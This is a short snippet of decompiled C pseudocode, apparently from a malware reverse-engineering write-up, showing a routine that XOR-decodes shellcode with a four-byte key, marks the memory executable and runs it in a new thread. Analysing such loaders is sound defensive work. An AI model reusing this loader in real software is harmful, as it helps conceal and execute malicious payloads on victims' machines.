 1 HANDLE __cdecl sub_401559(int heap_addr, DWORD shellcode_size, int xor_key_addr)
2 {
3   void *v3; // eax
4   signed int v4; // ecx
5   void *v5; // ebx
6   DWORD flOldProtect; // [esp+2Ch] [ebp-1Ch]
7
8   v3 = VirtualAlloc(0, shellcode_size, 0x3000u, 4u);
9   v4 = 0;
10   v5 = v3;
11   while ( v4 < (signed int)shellcode_size )
12   {
13     *((_BYTE *)v3 + v4) = *(_BYTE *)(heap_addr + v4) ^ *(_BYTE *)(xor_key_addr + v4 % 4);
14     ++v4;
15   }
16   VirtualProtect(v3, shellcode_size, 0x20u, &flOldProtect);
17   return CreateThread(0, 0, StartAddress, v5, 0, 0);
18 }